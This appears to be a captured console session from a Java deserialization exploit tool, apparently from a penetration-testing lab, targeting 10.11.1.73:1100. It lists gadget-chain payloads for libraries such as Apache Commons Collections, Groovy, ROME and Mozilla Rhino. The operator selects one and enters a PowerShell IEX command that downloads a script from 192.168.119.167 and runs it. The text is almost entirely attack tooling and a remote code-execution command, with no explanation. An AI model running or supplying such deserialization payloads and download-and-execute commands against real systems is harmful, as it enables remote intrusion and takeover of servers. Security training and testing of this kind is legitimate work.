 Deserialization payloads for: 10.11.1.73:1100
1) Apache Commons Collections 3.1, 3.2, 3.2.1
2) Apache Commons Collections 4.0-alpha1, 4.0
3) Apache Groovy 1.7-beta-1 to 2.4.0-beta-4
4) Apache Groovy 2.4.0-rc1 to 2.4.3
5) JBoss Interceptors API
6) ROME 0.5 to 1.0
7) ROME 1.5 to 1.7.3
8) Mozilla Rhino 1.7r2
9) Mozilla Rhino 1.7r2 for Java 1.4
10) Mozilla Rhino 1.7r3
11) Mozilla Rhino 1.7r3 for Java 1.4
12) Mozilla Rhino 1.7r4 and 1.7r5
13) Mozilla Rhino 1.7r6, 1.7r7, and 1.7.7.1
a) Try all available deserialization payloads
Select a payload to use (b to back up, q to quit): 1
Enter an OS command to execute: powershell.exe -command "IEX(new-object net.webclient).downloadstring('http://192.168.119.167:80/3232.ps1')"